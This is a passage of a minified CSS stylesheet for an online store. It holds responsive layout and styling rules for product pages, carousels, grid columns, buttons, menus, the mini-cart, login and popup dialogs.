.b-cart-modal--header{display:flex}.b-popup__form-message{max-width:100%;padding:0;text-align:left}.b-google-captcha-center>div{margin-left:0}div[style*="z-index: 2000000000;"]:not(div[style*="z-index: 2000000000;"] *){transform:scale(.77);transform-origin:0 0}.g-recaptcha-bubble-arrow{display:none!important}.b-ui-captcha-dialog .ui-dialog-title{padding-left:3.75rem;margin-top:3.125rem}.ui-dialog__loyaltyproducts .b-title{display:flex;justify-content:flex-start;padding:0}.ui-dialog__loyaltyproducts .b-checkout-login__subtitle{max-width:12.5rem;margin-top:1.5rem}.sp_modal__container#sp_modal__container{padding-left:1.825rem;padding-right:1.825rem;border:none}.sp_modal__container#sp_modal__container .sp_modal__heading{width:90%}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-register-form__address-form .h-margin-top-30{text-align:center}.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.2) translateY(-8.2%)}.slick-current+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.b-banner-fifth{align-items:center;flex-direction:column}.b-banner-fifth__title{line-height:1.43}.b-carousel-secondary{margin:0 -.4375rem}.b-carousel-secondary .slick-dots{bottom:98%;right:.4375rem}.b-carousel-third,.b-recommendation{padding-bottom:1rem}.b-carousel-third__title,.b-recommendation__title{line-height:1.625rem}.b-carousel-third .slick-arrow svg,.b-recommendation .slick-arrow svg{width:2rem;height:2rem}.b-carousel-third .slick-prev,.b-recommendation .slick-prev{top:-5.625rem;right:3.5rem}.b-carousel-third .slick-next,.b-recommendation .slick-next{top:-5.625rem;right:.5rem}.b-recommendation__title{width:70%;line-height:1.625rem}.b-carousel-third-adv .b-btn_primary{font-size:.625rem;letter-spacing:1px;max-width:7.5rem;padding:0 .75rem;width:100%}.b-carousel-third-adv .slick-list{max-width:45rem;overflow:visible!important;width:140%}.b-carousel-third-adv .b-product-tile img{transform-origin:70% 70%}.b-carousel-third-adv .slick-current .b-product-tile{z-index:1}.b-carousel-fifth{margin:0 -.4375rem}.b-product-tile__image-dots{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;padding-top:.625rem}.b-product-tile__image-dot{transition:all .15s ease-in 0s;background-color:#f6f6f6;border-radius:50%;height:.4375rem;margin:0 .15625rem;width:.4375rem}.b-product-tile__image-dot_simple{background:currentColor}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_simple,.b-product-tile__image-dot_alternative{background:#ccc}.b-product-tile__image-alternative:not(.h-hidden)~.b-product-tile__dots-container .b-product-tile__image-dot_alternative{background:currentColor}.b-product-tile__hover-state{display:none}.b-thin-component__item{width:100%;margin-bottom:.625rem}.b-thin-component__item:last-child{margin-bottom:0}}@media (max-width:767px) and (max-width:767px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:413px){.b_cookie_error{padding-top:8.8125rem}.b_cookie_error .b-header{top:4.5rem}}@media only screen and (max-width:320px){.b-register-form__address-form .b-form__row .b-radiobutton__item+.b-radiobutton__item{margin-top:.625rem}}@media (min-width:768px) and (max-width:1199px){.subtitle-large-bold,.subtitle-large-book{font-size:1.375rem;line-height:1.5rem}.subtitle-small-bold,.subtitle-small-book{font-size:1.25rem;line-height:1.375rem}.body-large-bold{font-size:1.125rem;line-height:1.625rem}.h-text-left-medium{text-align:left}.h-text-right-medium{text-align:right}.h-text-center-medium{text-align:center}.h-text-justify-medium{text-align:justify}.h-collapse-padding-medium{padding:0!important}.h-collapse-padding-left-medium{padding-left:0!important}.h-collapse-padding-right-medium{padding-right:0!important}.h-position-relative-medium{position:relative}.h-padding-top-0-medium{padding-top:0}.h-margin-top-0-medium{margin-top:0}.h-padding-bottom-0-medium{padding-bottom:0}.h-margin-bottom-0-medium{margin-bottom:0}.h-padding-left-0-medium{padding-left:0}.h-margin-left-0-medium{margin-left:0}.h-padding-right-0-medium{padding-right:0}.h-margin-right-0-medium{margin-right:0}.h-padding-top-5-medium{padding-top:5px}.h-margin-top-5-medium{margin-top:5px}.h-padding-bottom-5-medium{padding-bottom:5px}.h-margin-bottom-5-medium{margin-bottom:5px}.h-padding-left-5-medium{padding-left:5px}.h-margin-left-5-medium{margin-left:5px}.h-padding-right-5-medium{padding-right:5px}.h-margin-right-5-medium{margin-right:5px}.h-padding-top-10-medium{padding-top:10px}.h-margin-top-10-medium{margin-top:10px}.h-padding-bottom-10-medium{padding-bottom:10px}.h-margin-bottom-10-medium{margin-bottom:10px}.h-padding-left-10-medium{padding-left:10px}.h-margin-left-10-medium{margin-left:10px}.h-padding-right-10-medium{padding-right:10px}.h-margin-right-10-medium{margin-right:10px}.h-padding-top-15-medium{padding-top:15px}.h-margin-top-15-medium{margin-top:15px}.h-padding-bottom-15-medium{padding-bottom:15px}.h-margin-bottom-15-medium{margin-bottom:15px}.h-padding-left-15-medium{padding-left:15px}.h-margin-left-15-medium{margin-left:15px}.h-padding-right-15-medium{padding-right:15px}.h-margin-right-15-medium{margin-right:15px}.h-padding-top-20-medium{padding-top:20px}.h-margin-top-20-medium{margin-top:20px}.h-padding-bottom-20-medium{padding-bottom:20px}.h-margin-bottom-20-medium{margin-bottom:20px}.h-padding-left-20-medium{padding-left:20px}.h-margin-left-20-medium{margin-left:20px}.h-padding-right-20-medium{padding-right:20px}.h-margin-right-20-medium{margin-right:20px}.h-padding-top-25-medium{padding-top:25px}.h-margin-top-25-medium{margin-top:25px}.h-padding-bottom-25-medium{padding-bottom:25px}.h-margin-bottom-25-medium{margin-bottom:25px}.h-padding-left-25-medium{padding-left:25px}.h-margin-left-25-medium{margin-left:25px}.h-padding-right-25-medium{padding-right:25px}.h-margin-right-25-medium{margin-right:25px}.h-padding-top-30-medium{padding-top:30px}.h-margin-top-30-medium{margin-top:30px}.h-padding-bottom-30-medium{padding-bottom:30px}.h-margin-bottom-30-medium{margin-bottom:30px}.h-padding-left-30-medium{padding-left:30px}.h-margin-left-30-medium{margin-left:30px}.h-padding-right-30-medium{padding-right:30px}.h-margin-right-30-medium{margin-right:30px}.h-padding-top-35-medium{padding-top:35px}.h-margin-top-35-medium{margin-top:35px}.h-padding-bottom-35-medium{padding-bottom:35px}.h-margin-bottom-35-medium{margin-bottom:35px}.h-padding-left-35-medium{padding-left:35px}.h-margin-left-35-medium{margin-left:35px}.h-padding-right-35-medium{padding-right:35px}.h-margin-right-35-medium{margin-right:35px}.h-padding-top-40-medium{padding-top:40px}.h-margin-top-40-medium{margin-top:40px}.h-padding-bottom-40-medium{padding-bottom:40px}.h-margin-bottom-40-medium{margin-bottom:40px}.h-padding-left-40-medium{padding-left:40px}.h-margin-left-40-medium{margin-left:40px}.h-padding-right-40-medium{padding-right:40px}.h-margin-right-40-medium{margin-right:40px}.h-padding-top-45-medium{padding-top:45px}.h-margin-top-45-medium{margin-top:45px}.h-padding-bottom-45-medium{padding-bottom:45px}.h-margin-bottom-45-medium{margin-bottom:45px}.h-padding-left-45-medium{padding-left:45px}.h-margin-left-45-medium{margin-left:45px}.h-padding-right-45-medium{padding-right:45px}.h-margin-right-45-medium{margin-right:45px}.h-padding-top-50-medium{padding-top:50px}.h-margin-top-50-medium{margin-top:50px}.h-padding-bottom-50-medium{padding-bottom:50px}.h-margin-bottom-50-medium{margin-bottom:50px}.h-padding-left-50-medium{padding-left:50px}.h-margin-left-50-medium{margin-left:50px}.h-padding-right-50-medium{padding-right:50px}.h-margin-right-50-medium{margin-right:50px}.h-padding-top-60-medium{padding-top:60px}.h-margin-top-60-medium{margin-top:60px}.h-padding-bottom-60-medium{padding-bottom:60px}.h-margin-bottom-60-medium{margin-bottom:60px}.h-padding-left-60-medium{padding-left:60px}.h-margin-left-60-medium{margin-left:60px}.h-padding-right-60-medium{padding-right:60px}.h-margin-right-60-medium{margin-right:60px}.h-padding-top-75-medium{padding-top:75px}.h-margin-top-75-medium{margin-top:75px}.h-padding-bottom-75-medium{padding-bottom:75px}.h-margin-bottom-75-medium{margin-bottom:75px}.h-padding-left-75-medium{padding-left:75px}.h-margin-left-75-medium{margin-left:75px}.h-padding-right-75-medium{padding-right:75px}.h-margin-right-75-medium{margin-right:75px}.h-padding-top-100-medium{padding-top:100px}.h-margin-top-100-medium{margin-top:100px}.h-padding-bottom-100-medium{padding-bottom:100px}.h-margin-bottom-100-medium{margin-bottom:100px}.h-padding-left-100-medium{padding-left:100px}.h-margin-left-100-medium{margin-left:100px}.h-padding-right-100-medium{padding-right:100px}.h-margin-right-100-medium{margin-right:100px}.h-font-size-11-medium{font-size:11px}.h-font-size-13-medium{font-size:13px}.h-font-size-14-medium{font-size:14px}.h-font-size-17-medium{font-size:17px}.h-font-size-18-medium{font-size:18px}.h-font-size-19-medium{font-size:19px}.h-font-size-22-medium{font-size:22px}.h-font-size-24-medium{font-size:24px}.h-font-size-32-medium{font-size:32px}.h-font-size-33-medium{font-size:33px}.h-font-size-36-medium{font-size:36px}.h-font-size-64-medium{font-size:64px}.h-text-transform-uppercase-medium{text-transform:uppercase}.h-text-transform-lowercase-medium{text-transform:lowercase}.h-text-transform-capitalize-medium{text-transform:capitalize}.h-hidden-medium{display:none!important}.h-visible-medium{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-medium{width:0}.grid_wide .col-0-push-medium{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-medium{width:6.25%}.grid_wide .col-1-push-medium{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-medium{width:12.5%}.grid_wide .col-2-push-medium{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-medium{width:18.75%}.grid_wide .col-3-push-medium{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-medium{width:25%}.grid_wide .col-4-push-medium{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-medium{width:31.25%}.grid_wide .col-5-push-medium{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-medium{width:37.5%}.grid_wide .col-6-push-medium{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-medium{width:43.75%}.grid_wide .col-7-push-medium{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-medium{width:50%}.grid_wide .col-8-push-medium{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-medium{width:56.25%}.grid_wide .col-9-push-medium{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-medium{width:62.5%}.grid_wide .col-10-push-medium{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-medium{width:68.75%}.grid_wide .col-11-push-medium{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-medium{width:75%}.grid_wide .col-12-push-medium{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-medium{width:81.25%}.grid_wide .col-13-push-medium{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-medium{width:87.5%}.grid_wide .col-14-push-medium{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-medium{width:93.75%}.grid_wide .col-15-push-medium{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-medium{width:100%}.grid_wide .col-16-push-medium{margin-left:100%}.col-0{padding:0 1rem}.col-0-medium{width:0}.col-0-push-medium{margin-left:0}.col-1{padding:0 1rem}.col-1-medium{width:8.33333%}.col-1-push-medium{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-medium{width:16.66667%}.col-2-push-medium{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-medium{width:25%}.col-3-push-medium{margin-left:25%}.col-4{padding:0 1rem}.col-4-medium{width:33.33333%}.col-4-push-medium{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-medium{width:41.66667%}.col-5-push-medium{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-medium{width:50%}.col-6-push-medium{margin-left:50%}.col-7{padding:0 1rem}.col-7-medium{width:58.33333%}.col-7-push-medium{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-medium{width:66.66667%}.col-8-push-medium{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-medium{width:75%}.col-9-push-medium{margin-left:75%}.col-10{padding:0 1rem}.col-10-medium{width:83.33333%}.col-10-push-medium{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-medium{width:91.66667%}.col-11-push-medium{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-medium{width:100%}.col-12-push-medium{margin-left:100%}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.d-only{display:none}.b-btn_primary,.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary{min-width:14.125rem}.b-btn_third{min-width:14.125rem}.b-btn_fourth,.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fourth{min-width:13.375rem}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;font-family:Futura Std Medium,Arial,sans-serif;line-height:2.625rem;min-width:13.375rem}.b-btn_fifth,.b-btn_sixth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;padding:0 1.75rem;font-size:.75rem}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 .625rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_seventh{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth,.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;letter-spacing:.1875rem;padding:0 1.75rem}.b-btn_eighth{border-radius:.375rem;height:2.75rem;line-height:2.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_ninth,.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem}.b-btn_tenth{min-width:13.375rem}.b-btn_eleventh,.b-btn_tenth{padding:0 1.75rem;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem}.b-btn_eleventh{line-height:2.75rem;line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh,.b-btn_twelveth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__actions{width:14.125rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-error-bar__alert p{margin:0 auto;width:60%}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-account .b-form__row_checkbox-wrapper{width:18%}.b-form__row_checkbox-wrapper .form-row_value{word-break:break-all}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__promo_flyout{display:none}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before{display:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:5.625rem;padding:0 2.1875rem}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr))}.b-suggestions__link-all{margin-left:0}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-login-flyout,.b-login-flyout-overlay{display:none}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__inner{max-width:100%;padding:4.0625rem 0 3.75rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content,.ui-dialog-content_wrapper{padding:1rem 1rem 5rem;width:100%}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:4.375rem 3.5rem 3.125rem;width:100%}.b-popup__content .b-pdp__main-content .b-cart-modal--header,.ui-dialog-content_wrapper .b-pdp__main-content .b-cart-modal--header{display:flex}.ui-dialog-title{font-size:2.0625rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close{font-size:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__backInStock .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title,[data-modal-old-class="b-popup__backInStock b-popup_login"] .ui-dialog:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font:1rem Futura Std Bold,Arial,sans-serif}.b-backInStock__body--button{position:absolute;bottom:1.25rem;left:0;width:85%;left:50%;transform:translate(-50%)}.b-backInStock__body .b-pdp__main-content{padding-top:.75rem}.edit-item-dialog .ui-dialog{padding:4.375rem 3.5rem 3.125rem;width:100%}.edit-item-dialog .ui-dialog-titlebar-close{position:static;font-size:0}.edit-item-dialog .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:1rem;right:1rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-pdp__main-content .b-last-lowest-price__container{display:flex}.b-pdp__main-content .b-last-lowest-price__container .b-last-lowest-price__label{margin-right:.3125rem}.b-pdp-set__details 